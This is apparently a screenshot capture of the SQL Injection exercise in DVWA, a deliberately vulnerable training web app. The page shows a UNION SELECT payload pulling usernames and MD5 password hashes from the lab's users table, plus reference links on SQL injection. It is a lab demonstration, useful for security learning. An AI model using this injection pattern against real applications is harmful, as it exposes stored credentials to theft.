 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help